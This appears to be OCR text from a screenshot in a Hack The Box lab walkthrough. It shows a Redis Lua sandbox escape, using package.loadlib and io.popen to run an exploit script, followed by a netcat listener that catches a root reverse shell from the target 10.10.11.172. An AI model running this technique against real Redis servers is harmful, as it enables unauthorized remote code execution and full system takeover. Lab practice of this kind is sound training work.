 127.0.0.1:6379> auth F2WHqJUz2WEz=Gqq
OK
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local i
o = io_l(); local f = io.popen("python3 /home/dan_smith/exploit.py", "r"); local res = f:read("*a"); f:close(); retur
n res' 0
root@kali: ~/htb/shared/10.10.11.172/exploit 117x23
┌──(root💀kali)-[~/htb/shared/10.10.11.172/exploit]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.172.
Ncat: Connection from 10.10.11.172:49150.
# id;whoami
id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
#